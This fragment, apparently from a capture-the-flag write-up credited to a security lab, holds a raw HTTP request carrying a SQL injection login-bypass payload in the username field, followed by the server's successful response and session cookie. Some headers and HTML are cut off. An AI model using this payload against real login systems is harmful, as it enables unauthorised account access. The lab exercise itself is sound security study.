 POST /zhuanxvlogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
user.name=1'or'1'like'1'or'1'like'1&user.password=
1
HTTP/1.1 200
Set-Cookie: JSESSIONID=CD4269411CE00FE443FE9938DADD6E42;
Content-Type: text/html;charset=UTF-8
Date: Sun, 30 May 2021 03:43:53 GMT
Content-Length: 26833
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta name="viewport" content=
<title>Dream</title>
<!-- Bootstrap Styles-->
宸极实验室